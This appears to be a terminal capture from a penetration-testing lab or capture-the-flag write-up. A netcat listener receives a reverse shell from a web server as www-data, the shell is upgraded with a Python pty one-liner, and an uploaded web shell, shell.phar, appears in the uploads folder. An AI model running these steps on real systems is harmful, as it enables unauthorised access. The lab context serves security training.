 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.241:6552
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ python3 -c 'import pty;pty.spawn("/bin
/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads$ ls
ls
shell.phar
www-data@webserver:/var/www/html/uploads$